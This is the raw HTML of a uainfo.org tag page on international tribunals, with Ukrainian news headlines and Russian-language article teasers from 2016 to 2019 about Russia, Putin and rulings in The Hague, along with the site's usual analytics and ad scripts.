

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B8%D0%B1%D1%83%D0%BD%D0%B0%D0%BB
body_size: 23123
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости международный трибунал - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            международный трибунал        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1559561113-the-daily-beast-putin-kak-i-tramp-schitaet-sebya-vyshe-zakona.html"><img src="//uainfo.org/static/img/s/c/screenshot_37_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1559561113-the-daily-beast-putin-kak-i-tramp-schitaet-sebya-vyshe-zakona.html"><span class="exclusive"></span>The Daily Beast: Путин, как и Трамп, считает себя выше закона</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>, <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1559561113-the-daily-beast-putin-kak-i-tramp-schitaet-sebya-vyshe-zakona.html">
                        <div>Кремль игнорирует конвенцию ООН, которую СССР подписал в 1982 году для разрешения морских споров.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.06.2019, 15:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">593</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1559561113-the-daily-beast-putin-kak-i-tramp-schitaet-sebya-vyshe-zakona.html#mc-container" data-cackle-channel="378542" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1558975637-tribunal-rossii-ne-ukaz.html"><img src="//uainfo.org/static/img/_/_/____8842_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1558975637-tribunal-rossii-ne-ukaz.html">Трибунал России – не указ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1558975637-tribunal-rossii-ne-ukaz.html">
                        <div>Международный трибунал ООН по морскому праву ожидаемо постановил 24 мая, что Россия должна освободить 24 украинских моряков, задержанных за нарушение ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.05.2019, 21:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1774</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1558975637-tribunal-rossii-ne-ukaz.html#mc-container" data-cackle-channel="378012" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1492765715-reshenie-mezhdunarodnogo-suda-oon-v-gaage-bylo-prognozirovannym-.html"><img src="//uainfo.org/static/img/3/4/34688_1_large_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1492765715-reshenie-mezhdunarodnogo-suda-oon-v-gaage-bylo-prognozirovannym-.html">Решение Международного суда ООН в Гааге было прогнозированным, – политилог</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1492765715-reshenie-mezhdunarodnogo-suda-oon-v-gaage-bylo-prognozirovannym-.html">
                        <div>Суд еще раз подтвердил: Украина, как и РФ, должна выполнять Минские соглашения – и никак иначе</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.04.2017, 12:09</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2372</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1492765715-reshenie-mezhdunarodnogo-suda-oon-v-gaage-bylo-prognozirovannym-.html#mc-container" data-cackle-channel="318343" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1481151373-gaagi-ne-budet-geopoliticheskie-illyuzii.html"><img src="//uainfo.org/static/img/5/8/5821ad4a118f4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1481151373-gaagi-ne-budet-geopoliticheskie-illyuzii.html">Гааги не будет. Геополитические иллюзии</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1481151373-gaagi-ne-budet-geopoliticheskie-illyuzii.html">
                        <div>Все это происходит на фоне усталости европейских политиков от Украинских проблем, в том числе проблем оккупированного Донбасса. Все хотят как можно ск...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.12.2016, 06:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6177</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1481151373-gaagi-ne-budet-geopoliticheskie-illyuzii.html#mc-container" data-cackle-channel="308008" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1477462154-po-putinu-uzhe-zvonit-kolokol-frantsuzskie-smi.html"><img src="//uainfo.org/static/img/b/e/bell_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1477462154-po-putinu-uzhe-zvonit-kolokol-frantsuzskie-smi.html">По Путину уже звонит колокол – французские СМИ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1477462154-po-putinu-uzhe-zvonit-kolokol-frantsuzskie-smi.html">
                        <div>По всей видимости, мы отходим от «Прощай, оружие» Хемингуэя и движемся в сторону его «По ком звонит колокол», а также одноименного стихотворения брита...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.10.2016, 08:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">8032</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1477462154-po-putinu-uzhe-zvonit-kolokol-frantsuzskie-smi.html#mc-container" data-cackle-channel="304982" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1477220031-polsha-vyyavila-novye-falsifikatsii-rossii-po-delu-smolenskoy.html"><img src="//uainfo.org/static/img/_/v/_vyyavila_novye_falsifikatsii_rossii_po_delu_smolenskoy_katastrofy_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1477220031-polsha-vyyavila-novye-falsifikatsii-rossii-po-delu-smolenskoy.html">Польша выявила новые фальсификации России по делу Смоленской катастрофы</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
